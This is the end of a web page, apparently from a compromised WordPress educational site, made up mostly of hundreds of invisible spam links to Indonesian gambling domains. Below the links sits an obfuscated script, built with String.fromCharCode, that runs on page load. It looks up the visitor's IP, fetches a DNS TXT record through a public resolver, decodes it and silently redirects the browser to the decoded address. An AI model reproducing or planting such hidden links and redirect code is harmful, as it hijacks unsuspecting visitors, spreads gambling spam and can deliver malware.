<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
